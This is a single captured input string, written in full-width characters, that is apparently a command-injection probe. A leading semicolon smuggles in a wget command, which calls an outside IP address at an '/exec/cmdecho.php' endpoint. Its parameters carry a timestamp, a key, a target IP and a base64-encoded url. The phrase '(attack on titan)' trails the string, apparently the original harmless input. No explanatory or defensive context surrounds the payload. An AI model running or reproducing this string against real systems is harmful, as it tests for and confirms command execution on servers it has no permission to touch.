 ；ｗｇｅｔ －Ｏ ／ｄｅｖ／ｎｕｌｌ '１６２．２２１．２０２．２４１／ｅｘｅｃ／ｃｍｄｅｃｈｏ．ｐｈｐ？ｔｉｍｅ＝１４４４８８４８５７＿０＿ｍｉｄ＝８５７４８ｅ３５９０７ｅ８３ａａ１３ｃａ１０ｂ３ｆ５４ｂ１ｂｅｂ＿０＿ｋｅｙ＝４５６ａ２９０９ａ０ｂｂｄ３ｆ８ａ４ｂｄ４ｃ８ｃｄ９８ｆｂ９１３＿０＿ｉｐ＝１３３．２４２．２５．１３４＿０＿ｕｒｌ＝ａＨＲ０ｃＤｏｖＬ３ＮｕＺ２ｓｕｂｍＶ０ＯｊｇｗＬ３ＮｏａＷ５ｎＺＷｔｐＬｎＢｏｃＤ９ｋＺＸＲｌＹ３ＲｚｄＨＩ９ＪＵＵ２ＪＴｋ２ＪＴｇ３ＪＵＵ１ＪＵＦＥＪＴｋ３ＪｋｘＢＴｋｃ９ｅｍｇｍＺＷ４９ＹＸＲ０ＹＷＮｒＫ２９ｕＫ３ＲｐｄＧＦｕＪｎＢｙａＸＺｈｄＧＵ９ＭＣＺｚａＧｌｕＺ２ＶｒａＴ０７ｄ２ｄｌｄＣＡｔＴｙＡｖＺＧＶ２Ｌ２５１ｂＧｗｇＪｚＥ２Ｍｉ４ｙＭｊＥｕＭｊＡｙＬｊＩ０ＭＳ９ｌｅＧＶｊＬ２ＮｔＺＧＶｊａＧ８ｕｃＧｈｗＰｙｃ＝ｓｐｌｉｔｓｃｍｄｅｘｅｃ' (attack on titan)